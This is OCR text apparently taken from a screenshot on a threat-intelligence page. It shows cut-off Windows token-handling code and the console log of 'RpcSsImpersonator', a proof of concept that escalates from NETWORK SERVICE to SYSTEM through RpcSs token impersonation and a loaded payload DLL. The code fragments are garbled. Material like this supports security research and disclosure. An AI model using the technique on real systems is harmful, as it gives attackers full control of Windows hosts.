 enObjectIndex (
ut_ PULONG Token
NDLE hToken;
OOL bRes;
STATUS status;
ruct
OBJECT_TYPE_IN
WCHAR TypeName
typeInfoWithName
Open the curren
es = OpenProcess
(bRes == FALSE)
return HRESULT
Get the object
ssues found
Administrator: C:\WINDOWS\system32\cmd.exe - RpcSsImpersonator.exe
C:\Temp\privEsc_pocs>whoami
nt authority\network service
C:\Temp\privEsc_pocs>RpcSsImpersonator.exe
[*] NetSvc To SYSTEM Privilege Escation by @404death !
[*] Token Impersonating via RpcssSvc ...
[*] Trigging to load payload dll ...
[*] TCP connecting...
[+] impersonate.dll has been loaded.
[+] Connected .
[+] Press Enter To Continue ...
[+] Welcome to SYSTEM shell !!!
Microsoft Windows [Version 10.0.18363.959]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Temp\privEsc_pocs>whoami
whoami
nt authority\system
C:\Temp\privEsc_pocs>
ThreatPage全球威胁情报